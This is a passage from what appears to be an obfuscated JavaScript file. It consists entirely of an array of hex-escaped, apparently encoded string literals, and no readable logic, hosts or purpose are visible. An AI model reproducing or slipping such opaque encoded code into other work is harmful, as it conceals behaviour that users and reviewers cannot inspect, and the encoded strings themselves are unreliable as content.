\x58\x49\x41\x77\x71\x33\x43\x75\x78\x49\x4a\x77\x35\x58\x43\x6d\x79\x33\x43\x6a\x32\x41\x3d','\x5a\x33\x6a\x44\x67\x31\x34\x49','\x42\x43\x45\x2b\x77\x72\x4d\x2f\x77\x34\x7a\x43\x6f\x33\x37\x43\x6d\x4d\x4b\x4f','\x77\x71\x6e\x43\x76\x73\x4f\x77','\x46\x78\x6a\x43\x70\x54\x6a\x44\x67\x51\x70\x53\x45\x63\x4f\x57\x77\x36\x38\x3d','\x77\x34\x76\x44\x71\x67\x50\x43\x6c\x67\x58\x43\x73\x6b\x35\x4e','\x4a\x6d\x62\x44\x72\x73\x4b\x4b\x66\x63\x4b\x5a\x77\x70\x76\x44\x6e\x4d\x4b\x7a\x77\x37\x42\x51\x77\x71\x49\x3d','\x77\x6f\x62\x43\x6d\x4d\x4b\x2b\x77\x34\x35\x6c','\x77\x35\x37\x44\x6d\x30\x78\x6b\x77\x71\x45\x3d','\x77\x70\x44\x44\x6e\x68\x62\x43\x72\x51\x7a\x43\x70\x68\x41\x71\x49\x38\x4f\x74\x77\x34\x51\x79\x77\x34\x6b\x3d','\x77\x34\x56\x49\x77\x35\x46\x4d\x77\x34\x62\x44\x6b\x67\x3d\x3d','\x57\x4d\x4b\x41\x77\x35\x44\x44\x68\x45\x59\x3d','\x77\x36\x6e\x43\x70\x41\x6e\x43\x6a\x73\x4b\x42\x58\x38\x4f\x2b\x58\x38\x4f\x4a\x77\x71\x37\x43\x74\x52\x2f\x43\x76\x52\x62\x44\x68\x32\x6b\x3d','\x41\x6a\x59\x35\x77\x71\x34\x75\x77\x35\x77\x3d','\x5a\x38\x4f\x54\x77\x36\x58\x43\x75\x30\x5a\x64\x4d\x63\x4b\x53\x4e\x4d\x4f\x67\x4e\x42\x67\x4b\x77\x71\x72\x43\x70\x51\x3d\x3d','\x77\x34\x6f\x42\x52\x73\x4b\x5a\x77\x36\x5a\x6d\x53\x69\x64\x6c\x77\x6f\x74\x69\x62\x6a\x68\x44\x56\x73\x4b\x77\x42\x78\x44\x43\x68\x73\x4f\x2f\x77\x70\x6b\x56','\x77\x70\x4c\x44\x74\x73\x4f\x7a\x53\x78\x33\x44\x6a\x73\x4b\x6c\x77\x36\x44\x43\x6d\x4d\x4f\x77\x77\x70\x34\x4a\x62\x46\x5a\x62\x4b\x73\x4b\x39\x77\x6f\x44\x44\x69\x41\x3d\x3d','\x4d\x48\x73\x73\x63\x4d\x4b\x38\x77\x72\x38\x3d','\x77\x72\x42\x7a\x77\x72\x6c\x6e\x62\x46\x63\x70\x77\x37\x4c\x44\x6a\x4d\x4b\x59\x47\x73\x4f\x4b','\x62\x43\x4c\x43\x70\x38\x4b\x35\x55\x4d\x4b\x55\x5a\x6c\x37\x44\x6a\x4d\x4f\x6a\x77\x6f\x55\x38\x53\x38\x4f\x4b\x63\x46\x76\x43\x69\x68\x2f\x44\x6f\x4d\x4f\x2b\x77\x71\x51\x41\x77\x36\x45\x54\x77\x35\x6f\x44\x44\x38\x4f\x69\x41\x41\x3d\x3d','\x77\x6f\x78\x76\x77\x6f\x63\x3d','\x43\x69\x63\x39\x77\x72\x67\x4f\x77\x35\x62\x43\x70\x33\x4c\x43\x68\x41\x3d\x3d','\x65\x38\x4f\x75\x77\x37\x72\x44\x71\x38\x4f\x71\x77\x72\x5a\x33\x43\x68\x7a\x44\x76\x63\x4b\x75\x52\x38\x4f\x37\x4c\x6b\x4e\x49\x5a\x38\x4f\x52\x58\x73\x4f\x69\x4e\x73\x4f\x75\x66\x33\x48\x44\x6e\x6b\x6b\x4b','\x77\x35\x74\x4d\x77\x35\x52\x65\x77\x34\x73\x3d','\x77\x70\x6b\x2f\x66\x63\x4b\x4d\x4f\x33\x73\x4b','\x53\x73\x4b\x47\x77\x35\x2f\x44\x6b\x45\x44\x43\x76\x44\x70\x4c\x77\x6f\x58\x44\x76\x38\x4b\x54\x77\x34\x48\x44\x74\x53\x50\x44\x73\x73\x4f\x65\x77\x35\x4d\x3d','\x77\x6f\x4c\x44\x73\x38\x4f\x79\x54\x52\x50\x44\x6c\x63\x4f\x66\x77\x34\x44\x43\x75\x4d\x4f\x48','\x43\x53\x38\x6d\x77\x72\x51\x39\x77\x34\x37\x43\x6f\x33\x6a\x43\x68\x63\x4f\x4f\x77\x37\x4e\x76\x4f\x68\x39\x50\x50\x73\x4b\x6e\x46\x73\x4b\x78\x77\x71\x38\x55\x77\x70\x33\x43\x71\x73\x4b\x33\x56\x63\x4b\x50\x66\x69\x46\x55\x77\x34\x59\x68\x77\x34\x50\x44\x73\x38\x4b\x6d\x77\x72\x68\x69\x77\x36\x35\x72\x63\x77\x3d\x3d','\x77\x70\x70\x61\x77\x35\x4a\x74\x77\x37\x34\x3d','\x46\x73\x4f\x73\x77\x37\x35\x79\x77\x6f\x66\x43\x72\x73\x4b\x68\x48\x63\x4b\x38\x77\x35\x58\x44\x69\x51\x46\x53','\x77\x36\x37\x43\x75\x51\x6e\x43\x6b\x4d\x4b\x4d\x63\x77\x3d\x3d','\x77\x37\x44\x44\x6e\x73\x4f\x72\x77\x71\x6a\x44\x76\x77\x3d\x3d','\x58\x44\x6f\x72\x77\x6f\x6a\x43\x6e\x38\x4b\x36\x77\x34\x76\x44\x72\x4d\x4f\x2b\x77\x70\x78\x7a\x57\x73\x4b\x6c\x49\x4d\x4b\x74\x43\x32\x78\x77\x45\x51\x4a\x53\x4d\x44\x68\x55\x4e\x6e\x64\x5a\x77\x72\x2f\x44\x71\x53\x44\x43\x71\x41\x6c\x49\x4e\x38\x4b\x5a\x42\x4d\x4f\x62\x77\x36\x56\x2f','\x52\x44\x6f\x78\x77\x70\x54\x43\x6e\x51\x3d\x3d','\x77\x72\x77\x66\x77\x70\x6a\x44\x76\x38\x4b\x69\x55\x4d\x4f\x66\x77\x6f\x7a\x44\x75\x73\x4b\x39\x77\x6f\x66\x43\x67\x30\x45\x3d','\x77\x6f\x73\x68\x61\x63\x4b\x46\x4e\x6d\x59\x3d','\x77\x36\x37\x43\x75\x51\x6e\x43\x6b\x4d\x4b\x4d','\x77\x35\x68\x79\x49\x47\x31\x41\x5a\x73\x4b\x30\x61\x57\x76\x43\x6c\x63\x4b\x39\x51\x73\x4f\x31\x56\x44\x39\x4a\x47\x42\x4e\x46\x77\x36\x66\x43\x76\x58\x49\x2b\x77\x35\x73\x57\x47\x73\x4b\x4f\x50\x63\x4b\x62\x77\x71\x67\x30\x4b\x63\x4f\x53\x48\x73\x4f\x7a\x57\x4d\x4f\x54\x43\x44\x49\x3d','\x77\x71\x5a\x45\x62\x52\x68\x65\x77\x70\x77\x69\x4e\x38\x4f\x33\x77\x36\x6f\x42\x77\x70\x77\x34','\x45\x51\x2f\x43\x73\x6a\x2f\x44\x68\x68\x77\x3d','\x64\x43\x77\x74\x77\x37\x76\x44\x6b\x77\x3d\x3d','\x77\x72\x58\x43\x71\x38\x4f\x79\x77\x36\x63\x50\x46\x52\x44\x44\x69\x73\x4b\x53\x53\x38\x4f\x51\x44\x6e\x39\x4b\x64\x63\x4b\x4f\x77\x37\x64\x62\x41\x63\x4f\x4f\x52\x41\x66\x43\x6d\x44\x50\x44\x72\x32\x6b\x4b\x77\x71\x6a\x44\x67\x52\x6a\x44\x6c\x44\x7a\x43\x6c\x53\x50\x44\x68\x38\x4b\x6b\x77\x36\x33\x43\x75\x78\x70\x41\x77\x37\x76\x44\x6d\x73\x4f\x72\x77\x71\x6e\x44\x6f\x58\x6f\x3d','\x77\x36\x4c\x44\x67\x4d\x4f\x2f\x77\x71\x48\x44\x73\x73\x4f\x41\x77\x37\x38\x3d','\x77\x36\x49\x48\x63\x73\x4b\x4f\x77\x36\x74\x58\x56\x79\x35\x6d\x77\x35\x68\x43\x65\x42\x74\x50\x42\x63\x4b\x51\x49\x69\x4c\x44\x68\x63\x4f\x48\x77\x70\x41\x53\x5a\x6b\x56\x37','\x77\x70\x37\x43\x6d\x4d\x4b\x6b\x77\x35\x4a\x6e\x44\x78\x6e\x43\x68\x6b\x54\x44\x6b\x63\x4f\x6f\x41\x6d\x4e\x74\x77\x34\x49\x3d','\x77\x72\x6e\x43\x75\x4d\x4f\x6c\x77\x37\x67\x4e','\x77\x35\x6f\x74\x59\x73\x4f\x2f\x63\x31\x33\x43\x72\x46\x2f\x44\x69\x48\x58\x43\x70\x73\x4f\x42\x52\x4d\x4b\x66\x47\x63\x4b\x49\x77\x6f\x2f\x43\x72\x7a\x70\x59\x77\x70\x51\x57\x77\x34\x5a\x37\x63\x4d\x4f\x31\x4c\x38\x4f\x6b\x51\x38\x4f\x74','\x50\x6d\x45\x46\x48\x47\x6f\x3d','\x53\x67\x2f\x43\x6c\x73\x4f\x2b\x77\x36\x6e\x43\x6a\x73\x4f\x6f\x56\x57\x6a\x43\x73\x41\x7a\x43\x70\x46\x34\x3d','\x66\x48\x62\x44\x6a\x55\x49\x42\x77\x35\x6b\x3d','\x77\x6f\x4a\x61\x77\x34\x68\x78\x77\x37\x77\x45\x77\x37\x74\x67\x46\x4d\x4b\x55\x56\x47\x67\x33\x77\x37\x37\x43\x6a\x52\x34\x6a\x77\x34\x37\x44\x69\x4d\x4f\x73\x77\x36\x59\x45\x77\x34\x72\x44\x76\x56\x72\x44\x6e\x63\x4b\x6e\x77\x72\x6b\x4a\x77\x37\x77\x4c\x53\x67\x3d\x3d','\x45\x53\x38\x38\x77\x71\x67\x2f','\x77\x70\x62\x44\x6a\x67\x48\x43\x75\x69\x6a\x43\x72\x31\x73\x73\x4d\x73\x4f\x41\x77\x34\x49\x75\x77\x35\x77\x3d','\x77\x6f\x68\x57\x77\x70\x78\x58\x54\x33\x59\x45\x77\x35\x77\x3d','\x77\x34\x66\x43\x68\x63\x4f\x6b\x77\x34\x63\x30\x45\x6c\x6a\x43\x6c\x51\x62\x43\x67\x38\x4b\x35\x44\x44\x74\x6e\x77\x70\x39\x4b\x64\x6d\x74\x61\x77\x72\x4d\x55\x77\x72\x6f\x3d','\x77\x37\x7a\x43\x76\x68\x76\x43\x6c\x67\x3d\x3d','\x77\x35\x68\x56\x77\x36\x41\x3d','\x47\x4d\x4b\x4e\x77\x35\x45\x3d','\x4f\x38\x4f\x37\x77\x36\x50\x44\x6b\x63\x4f\x35\x77\x71\x56\x71\x43\x77\x6e\x44\x75\x38\x4f\x33','\x77\x34\x42\x79\x4f\x6e\x46\x43','\x77\x37\x6a\x43\x70\x44\x76\x43\x69\x73\x4b\x61\x61\x63\x4f\x47\x58\x51\x3d\x3d','\x41\x56\x6b\x66','\x77\x37\x50\x44\x6b\x67\x49\x3d','\x77\x6f\x6f\x68\x62\x63\x4b\x4b\x4a\x6e\x41\x38\x63\x30\x48\x44\x75\x38\x4f\x4c\x77\x6f\x67\x47','\x66\x7a\x4d\x72','\x4a\x6e\x66\x44\x76\x77\x3d\x3d','\x62\x6a\x76\x43\x6f\x67\x3d\x3d','\x77\x36\x59\x7a\x77\x72\x54\x44\x6f\x38\x4b\x41\x56\x73\x4f\x4b\x77\x70\x48\x44\x75\x38\x4b\x56\x77\x6f\x66\x43\x71\x48\x4c\x43\x74\x42\x37\x44\x70\x63\x4f\x6c\x77\x6f\x70\x6c\x77\x71\x4c\x43\x75\x69\x4c\x44\x6f\x73\x4b\x33\x77\x72\x72\x44\x6b\x78\x6e\x44\x70\x31\x52\x34\x77\x70\x6a\x44\x75\x6c\x76\x44\x68\x67\x3d\x3d','\x77\x37\x74\x79\x49\x6d\x77\x3d','\x77\x35\x30\x50\x66\x38\x4b\x59\x77\x36\x74\x4a','\x77\x6f\x4e\x7a\x77\x36\x66\x44\x6f\x45\x63\x65\x64\x78\x44\x44\x6c\x77\x55\x6c\x77\x71\x50\x43\x67\x48\x58\x43\x75\x73\x4f\x6a\x41\x38\x4b\x4a\x77\x35\x4c\x44\x71\x4d\x4f\x35\x77\x34\x62\x43\x6a\x38\x4f\x44\x77\x70\x62\x44\x69\x44\x51\x54\x50\x73\x4f\x71\x77\x71\x51\x4b\x4d\x6c\x64\x42\x62\x57\x33\x43\x75\x73\x4f\x50\x42\x41\x3d\x3d','\x64\x43\x4c\x44\x70\x73\x4f\x67\x42\x73\x4f\x44\x49\x41\x6e\x43\x6a\x38\x4f\x38\x77\x35\x70\x6d\x46\x63\x4b\x57\x51\x68\x62\x44\x6a\x6b\x33\x44\x73\x63\x4f\x6b\x77\x71\x30\x48\x77\x72\x6c\x4d\x77\x70\x5a\x53\x56\x38\x4f\x6f\x55\x44\x66\x44\x73\x4d\x4b\x39\x77\x37\x50\x44\x6a\x47\x78\x76\x44\x4d\x4b\x30\x54\x63\x4f\x43\x77\x36\x62\x43\x6f\x43\x4c\x43\x73\x58\x66\x44\x74\x6d\x34\x59\x77\x35\x4e\x7a\x77\x71\x7a\x44\x6c\x4d\x4b\x74\x77\x37\x4a\x4f\x61\x4d\x4b\x79\x4e\x7a\x6c\x6b\x42\x38\x4f\x39\x4f\x4d\x4f\x49\x56\x51\x3d\x3d','\x77\x71\x78\x73\x77\x35\x4c\x44\x6f\x77\x3d\x3d','\x77\x6f\x34\x52\x50\x56\x59\x3d','\x77\x35\x67\x6a\x63\x77\x3d\x3d','\x77\x35\x67\x36\x55\x67\x3d\x3d','\x53\x58\x54\x44\x67\x55\x6a\x44\x71\x43\x73\x3d','\x77\x35\x77\x62\x63\x38\x4b\x50\x77\x37\x42\x57','\x64\x44\x66\x43\x74\x41\x3d\x3d','\x55\x53\x6b\x34\x77\x6f\x44\x43\x6a\x4d\x4b\x2b\x77\x37\x72\x44\x72\x38\x4f\x70\x77\x35\x39\x6a\x52\x38\x4b\x30','\x77\x72\x78\x7a\x77\x37\x67\x3d','\x77\x36\x49\x4e\x77\x70\x30\x3d','\x77\x70\x6c\x4d\x48\x32\x70\x45\x5a\x73\x4b\x77\x64\x57\x7a\x44\x6c\x38\x4b\x70\x62\x73\x4f\x43\x51\x77\x31\x42\x43\x41\x39\x53\x77\x34\x62\x44\x6f\x31\x55\x4d\x77\x72\x51\x67\x4d\x63\x4b\x36\x45\x63\x4b\x2b\x77\x36\x59\x46\x61\x4d\x4f\x71\x43\x67\x3d\x3d','\x77\x35\x52\x6e\x4f\x57\x55\x3d','\x4a\x57\x55\x61\x47\x6d\x35\x34\x4b\x51\x3d\x3d','\x77\x72\x6c\x78\x77\x37\x67\x3d','\x77\x70\x2f\x43\x72\x6d\x6b\x4a\x77\x72\x2f\x43\x70\x67\x3d\x3d','\x56\x6a\x51\x2b\x77\x70\x54\x43\x6c\x63\x4b\x2b\x77\x35\x48\x44\x74\x77\x3d\x3d','\x59\x44\x77\x54\x54\x38\x4f\x65\x77\x6f\x44\x44\x6b\x67\x3d\x3d','\x64\x38\x4f\x53\x77\x36\x44\x43\x72\x6b\x6c\x72\x4f\x73\x4b\x50\x4a\x41\x3d\x3d','\x55\x54\x51\x7a\x77\x70\x4c\x43\x6c\x38\x4b\x33\x77\x35\x6f\x3d','\x77\x72\x66\x43\x70\x63\x4f\x6a','\x4f\x32\x54\x44\x71\x73\x4b\x47\x66\x38\x4b\x57\x77\x34\x48\x44\x68\x4d\x4b\x6f','\x77\x6f\x62\x44\x6b\x77\x66\x43\x70\x77\x33\x43\x72\x57\x73\x51\x44\x38\x4f\x48\x77\x34\x77\x33\x77\x34\x33\x44\x70\x54\x66\x43\x6b\x73\x4b\x6f\x61\x51\x3d\x3d','\x77\x6f\x54\x43\x68\x73\x4f\x6d\x46\x51\x3d\x3d','\x77\x34\x54\x43\x6a\x63\x4b\x6b\x57\x73\x4b\x4c\x77\x6f\x2f\x43\x75\x41\x3d\x3d','\x4a\x38\x4f\x7a\x77\x72\x7a\x44\x76\x73\x4b\x34\x77\x71\x73\x79\x47\x56\x6e\x43\x72\x38\x4f\x71\x56\x38\x4b\x39\x4e\x52\x77\x3d','\x63\x78\x37\x44\x76\x53\x6e\x44\x69\x67\x3d\x3d','\x58\x6a\x34\x7a\x77\x6f\x62\x43\x6a\x4d\x4b\x7a','\x47\x32\x39\x48\x48\x38\x4b\x33\x77\x36\x7a\x44\x6f\x4d\x4b\x50\x41\x63\x4b\x73\x77\x70\x33\x44\x6d\x30\x63\x6a\x77\x36\x68\x39\x77\x70\x62\x43\x71\x6c\x66\x44\x67\x47\x4e\x79\x64\x38\x4b\x61\x43\x43\x72\x44\x72\x4d\x4b\x76\x77\x36\x48\x44\x6d\x4d\x4f\x2f\x77\x71\x4e\x53\x77\x72\x50\x43\x6d\x73\x4b\x48\x57\x63\x4f\x6d\x66\x54\x72\x43\x73\x73\x4b\x7a\x5a\x38\x4b\x6d\x49\x45\x58\x43\x73\x78\x54\x43\x67\x4d\x4f\x71\x46\x38\x4b\x43\x77\x35\x58\x43\x75\x63\x4b\x31\x44\x77\x4a\x53\x66\x48\x72\x44\x74\x7a\x4c\x43\x67\x43\x41\x3d','\x77\x37\x35\x6b\x77\x6f\x37\x44\x76\x6b\x52\x56\x62\x56\x58\x43\x71\x77\x45\x69\x77\x72\x48\x44\x74\x58\x7a\x43\x70\x73\x4b\x77\x51\x77\x3d\x3d','\x77\x70\x6f\x6a\x5a\x4d\x4b\x43\x4a\x67\x3d\x3d','\x77\x36\x2f\x43\x6f\x77\x6e\x43\x6a\x4d\x4b\x72\x62\x38\x4f\x4d\x58\x38\x4f\x36\x77\x72\x4d\x3d','\x77\x72\x42\x66\x61\x52\x68\x65\x77\x6f\x38\x3d','\x77\x36\x7a\x44\x73\x67\x77\x3d','\x77\x6f\x38\x4e\x4d\x30\x56\x70\x77\x36\x6b\x3d','\x77\x70\x56\x37\x41\x77\x3d\x3d','\x77\x34\x49\x4c\x57\x77\x3d\x3d','\x55\x63\x4f\x79\x77\x37\x34\x3d','\x77\x72\x56\x50\x77\x72\x45\x3d','\x63\x41\x58\x43\x6e\x41\x3d\x3d','\x4f\x51\x72\x43\x6c\x41\x38\x6d\x46\x67\x3d\x3d','\x49\x78\x77\x54','\x4b\x43\x54\x43\x75\x41\x3d\x3d','\x77\x70\x50\x43\x6b\x63\x4b\x7a\x77\x34\x6c\x42\x47\x67\x3d\x3d','\x42\x63\x4b\x75\x77\x37\x6f\x3d','\x44\x4d\x4b\x2f\x77\x35\x7a\x43\x6e\x63\x4f\x79\x77\x34\x59\x3d','\x77\x37\x46\x70\x77\x6f\x34\x3d','\x77\x35\x63\x6b\x64\x63\x4f\x6b\x56\x55\x67\x3d','\x4e\x79\x2f\x43\x6b\x41\x3d\x3d','\x53\x4d\x4b\x4c\x77\x34\x63\x3d','\x58\x42\x54\x43\x6b\x73\x4f\x2b\x77\x36\x76\x43\x68\x73\x4f\x70\x58\x6c\x33\x43\x67\x41\x3d\x3d','\x4b\x32\x67\x49\x47\x30\x78\x77\x4b\x46\x7a\x43\x73\x78\x45\x3d','\x57\x57\x6e\x44\x67\x6b\x6e\x44\x6e\x53\x30\x3d','\x77\x6f\x33\x43\x74\x38\x4b\x50','\x77\x35\x56\x37\x4e\x33\x5a\x6d\x63\x77\x3d\x3d','\x77\x71\x42\x50\x58\x77\x3d\x3d','\x4b\x30\x38\x78','\x77\x71\x30\x52\x49\x41\x3d\x3d','\x77\x72\x44\x43\x69\x6c\x30\x3d','\x58\x42\x54\x43\x6b\x73\x4f\x2b\x77\x36\x6e\x43\x6e\x51\x3d\x3d','\x65\x73\x4f\x62\x77\x36\x4d\x3d','\x77\x6f\x56\x4d\x44\x41\x3d\x3d','\x54\x54\x4c\x43\x6f\x41\x3d\x3d','\x77\x70\x6e\x44\x73\x43\x4d\x3d','\x77\x70\x6a\x43\x6c\x38\x4f\x39','\x77\x37\x6b\x51\x77\x34\x6e\x44\x73\x63\x4f\x51\x53\x38\x4b\x49\x77\x70\x37\x43\x76\x38\x4b\x46\x77\x35\x4d\x3d','\x53\x46\x49\x6d\x77\x37\x4c\x43\x72\x67\x3d\x3d','\x77\x71\x64\x78\x4a\x73\x4b\x42\x77\x71\x77\x3d','\x77\x34\x4d\x4c\x66\x38\x4b\x62\x77\x37\x42\x4d','\x77\x6f\x50\x43\x6a\x4d\x4b\x77\x77\x34\x68\x30\x48\x41\x3d\x3d','\x56\x68\x4c\x43\x6c\x38\x4f\x70\x77\x35\x44\x43\x70\x73\x4f\x72','\x77\x36\x49\x4b\x77\x70\x7a\x43\x6b\x79\x78\x72','\x55\x6b\x77\x75\x77\x37\x37\x43\x6f\x6e\x51\x44','\x52\x6a\x34\x75\x77\x70\x55\x3d','\x4a\x47\x55\x48\x44\x6e\x74\x33','\x44\x4d\x4b\x34\x77\x35\x4c\x43\x68\x4d\x4f\x61\x77\x35\x63\x3d','\x77\x35\x70\x55\x77\x72\x6a\x43\x6d\x44\x30\x3d','\x77\x70\x78\x39\x77\x35\x72\x44\x68\x77\x68\x5a','\x77\x72\x49\x35\x49\x51\x68\x42\x77\x37\x4d\x78\x77\x70\x5a\x78\x46\x6c\x33\x44\x76\x63\x4b\x7a\x44\x41\x3d\x3d','\x4e\x54\x2f\x44\x70\x38\x4b\x73\x42\x73\x4f\x45\x62\x67\x6a\x44\x67\x73\x4f\x2b\x77\x70\x52\x6b\x57\x73\x4b\x61\x57\x42\x50\x44\x69\x67\x62\x43\x6f\x38\x4b\x73\x77\x37\x6c\x58\x77\x37\x4e\x4d\x77\x35\x4a\x5a\x54\x73\x4f\x72\x54\x6a\x50\x44\x73\x51\x3d\x3d','\x46\x44\x34\x38\x77\x72\x51\x75','\x77\x6f\x6e\x43\x6c\x38\x4b\x72\x77\x34\x72\x43\x6f\x73\x4f\x50','\x56\x79\x72\x43\x75\x41\x3d\x3d','\x77\x37\x48\x44\x68\x4d\x4f\x72\x77\x72\x54\x44\x6d\x4d\x4f\x42\x77\x36\x68\x39\x77\x70\x64\x6e','\x77\x34\x35\x46\x77\x35\x6c\x5a\x77\x36\x33\x44\x69\x56\x6e\x43\x73\x63\x4b\x6f\x77\x35\x51\x3d','\x77\x37\x35\x61\x4d\x51\x3d\x3d','\x77\x6f\x42\x65\x77\x35\x42\x2f\x77\x36\x38\x4e','\x45\x79\x45\x44\x77\x71\x6b\x6f\x77\x34\x62\x43\x75\x58\x41\x3d','\x57\x67\x30\x57','\x77\x6f\x62\x43\x6e\x38\x4f\x4a\x77\x35\x48\x43\x70\x73\x4f\x6a\x4b\x63\x4f\x37\x56\x51\x44\x44\x74\x63\x4f\x6a\x77\x37\x4a\x39\x77\x6f\x6f\x39\x59\x58\x76\x43\x75\x79\x6a\x43\x76\x33\x6b\x69\x50\x53\x54\x44\x71\x41\x54\x43\x69\x4d\x4f\x6a\x59\x79\x35\x46\x77\x71\x58\x43\x6c\x41\x48\x43\x6b\x6e\x30\x42\x77\x34\x44\x44\x6b\x77\x3d\x3d','\x50\x6d\x77\x4f','\x77\x71\x45\x32\x4b\x67\x3d\x3d','\x77\x6f\x63\x4d\x77\x37\x30\x3d','\x63\x6c\x6e\x44\x71\x77\x3d\x3d','\x49\x6b\x77\x48','\x4a\x6e\x59\x6e\x63\x4d\x4b\x38\x77\x72\x34\x3d','\x58\x78\x6e\x43\x75\x6a\x62\x44\x68\x78\x78\x79\x56\x51\x3d\x3d','\x64\x68\x48\x44\x69\x41\x3d\x3d','\x77\x6f\x38\x66\x63\x41\x3d\x3d','\x77\x70\x5a\x73\x4a\x41\x3d\x3d','\x4d\x45\x4a\x74\x4e\x51\x3d\x3d','\x77\x35\x38\x62\x59\x73\x4b\x55','\x59\x38\x4f\x6a\x77\x36\x73\x3d','\x77\x36\x67\x30\x77\x71\x59\x3d','\x77\x72\x66\x43\x72\x38\x4f\x71\x77\x36\x6b\x63\x48\x41\x3d\x3d','\x77\x6f\x37\x43\x6b\x30\x6b\x3d','\x77\x70\x4d\x67\x77\x37\x73\x3d','\x77\x6f\x39\x71\x77\x34\x2f\x44\x6f\x77\x6b\x3d','\x62\x69\x62\x43\x76\x38\x4b\x33\x51\x38\x4b\x64','\x66\x38\x4f\x64\x77\x35\x34\x3d','\x77\x35\x6c\x58\x4f\x67\x3d\x3d','\x42\x58\x4a\x62\x4c\x73\x4b\x47\x77\x34\x66\x44\x6b\x63\x4b\x6b','\x77\x70\x67\x6b\x77\x36\x77\x3d','\x43\x79\x73\x2b\x77\x72\x6f\x75\x77\x34\x63\x3d','\x41\x4d\x4f\x33\x77\x37\x70\x79\x77\x6f\x58\x43\x70\x73\x4b\x67\x46\x73\x4b\x4a\x77\x36\x55\x3d','\x53\x43\x72\x44\x6b\x41\x3d\x3d','\x63\x48\x78\x64\x46\x54\x68\x6a\x66\x55\x58\x44\x68\x42\x6c\x33\x77\x35\x6a\x44\x68\x73\x4f\x57\x77\x6f\x5a\x41\x42\x41\x3d\x3d','\x63\x54\x50\x43\x76\x63\x4b\x35\x51\x77\x3d\x3d','\x77\x37\x2f\x44\x74\x73\x4f\x34','\x4a\x6e\x44\x44\x76\x73\x4b\x63\x62\x4d\x4b\x46','\x77\x70\x56\x32\x4e\x73\x4b\x54\x77\x71\x45\x69','\x77\x70\x58\x44\x6a\x42\x4d\x3d','\x77\x6f\x70\x6d\x4f\x73\x4b\x48\x77\x71\x45\x34','\x77\x71\x4a\x69\x49\x4d\x4b\x46','\x77\x70\x76\x43\x6f\x6e\x4d\x35\x77\x72\x6e\x43\x76\x43\x4d\x3d','\x77\x6f\x6a\x44\x68\x63\x4f\x76','\x53\x32\x76\x44\x69\x77\x3d\x3d','\x4c\x73\x4b\x76\x77\x36\x6e\x44\x75\x73\x4f\x39\x77\x72\x35\x78\x41\x42\x33\x44\x72\x67\x3d\x3d','\x77\x70\x4a\x73\x45\x38\x4b\x74\x77\x6f\x45\x44\x46\x45\x58\x44\x74\x63\x4b\x79\x56\x67\x3d\x3d','\x57\x38\x4b\x58\x77\x71\x2f\x44\x70\x46\x6c\x6e\x66\x38\x4f\x46\x4e\x73\x4f\x39\x48\x31\x67\x53\x77\x37\x62\x43\x73\x4d\x4f\x6e\x65\x38\x4b\x45\x63\x67\x44\x43\x6e\x56\x76\x43\x67\x78\x66\x44\x74\x53\x54\x44\x6e\x78\x45\x45\x4e\x7a\x59\x56\x55\x46\x38\x66\x77\x34\x7a\x44\x6c\x38\x4f\x64\x77\x70\x41\x76','\x77\x36\x2f\x43\x70\x41\x66\x43\x6c\x63\x4b\x42\x5a\x51\x3d\x3d','\x77\x72\x35\x58\x77\x71\x73\x3d','\x65\x38\x4b\x43\x77\x36\x63\x3d','\x77\x35\x54\x44\x67\x63\x4f\x63','\x77\x37\x51\x4a\x77\x6f\x59\x3d','\x77\x70\x62\x43\x76\x78\x33\x43\x6c\x41\x58\x43\x73\x78\x77\x4d','\x52\x78\x62\x43\x6b\x41\x3d\x3d','\x77\x70\x51\x77\x46\x77\x3d\x3d','\x4f\x33\x62\x44\x6e\x67\x3d\x3d','\x77\x34\x42\x4d\x77\x36\x38\x3d','\x77\x6f\x4a\x33\x77\x72\x6f\x3d','\x59\x53\x2f\x43\x73\x77\x3d\x3d','\x53\x6d\x44\x44\x75\x51\x3d\x3d','\x77\x36\x50\x44\x6d\x43\x6f\x3d','\x77\x34\x6a\x43\x68\x77\x51\x3d','\x77\x71\x63\x5a\x53\x67\x3d\x3d','\x63\x6e\x62\x44\x67\x56\x67\x5a\x77\x34\x37\x44\x72\x51\x7a\x43\x6f\x68\x56\x5a','\x77\x71\x30\x4a\x77\x70\x2f\x44\x75\x4d\x4b\x45\x55\x4d\x4f\x66\x77\x70\x41\x3d','\x58\x42\x50\x43\x6e\x63\x4f\x2f\x77\x35\x7a\x43\x6d\x38\x4f\x34\x57\x47\x6a\x43\x6d\x78\x38\x3d','\x57\x78\x6e\x43\x6b\x63\x4f\x35\x77\x34\x2f\x43\x6a\x73\x4f\x6f\x53\x51\x3d\x3d','\x77\x35\x34\x53\x77\x72\x51\x3d','\x77\x70\x2f\x43\x76\x38\x4b\x43','\x61\x79\x4d\x72','\x77\x6f\x30\x4e\x77\x6f\x6e\x44\x71\x41\x3d\x3d','\x77\x71\x6c\x39\x77\x34\x6e\x44\x6c\x68\x6c\x45\x4f\x51\x3d\x3d','\x77\x34\x54\x43\x6a\x79\x6b\x3d','\x77\x37\x5a\x6b\x77\x6f\x6a\x44\x76\x6b\x52\x56\x62\x56\x58\x43\x72\x67\x45\x6e\x77\x72\x48\x44\x76\x6e\x7a\x43\x6f\x38\x4b\x77\x51\x77\x3d\x3d','\x53\x58\x48\x44\x6a\x31\x4c\x44\x71\x41\x3d\x3d','\x55\x63\x4b\x4b\x77\x35\x2f\x44\x6b\x31\x76\x43\x6f\x77\x3d\x3d','\x4c\x58\x67\x41\x47\x6e\x74\x73','\x77\x6f\x42\x61\x77\x35\x77\x3d','\x77\x6f\x30\x53\x4f\x67\x3d\x3d','\x77\x70\x4e\x74\x4d\x4d\x4b\x46\x77\x72\x4d\x35\x44\x6c\x4c\x44\x75\x41\x3d\x3d','\x77\x72\x39\x53\x5a\x67\x31\x72\x77\x70\x4d\x3d','\x61\x7a\x73\x34','\x77\x72\x48\x43\x76\x78\x72\x43\x69\x38\x4b\x4e','\x77\x35\x70\x32\x4f\x47\x4e\x54\x62\x77\x3d\x3d','\x77\x35\x35\x37\x45\x77\x3d\x3d','\x47\x4d\x4b\x62\x77\x35\x6b\x3d','\x50\x38\x4f\x61\x77\x36\x58\x43\x70\x31\x78\x6e','\x48\x78\x6a\x43\x76\x54\x62\x44\x6c\x67\x63\x3d','\x63\x6a\x44\x43\x6e\x77\x3d\x3d','\x4b\x67\x58\x43\x71\x67\x3d\x3d','\x77\x35\x6a\x44\x75\x63\x4f\x38\x51\x77\x48\x44\x6e\x41\x3d\x3d','\x77\x34\x49\x74\x65\x4d\x4f\x6a\x63\x51\x3d\x3d','\x77\x70\x48\x43\x6a\x73\x4b\x36','\x63\x38\x4f\x65\x77\x3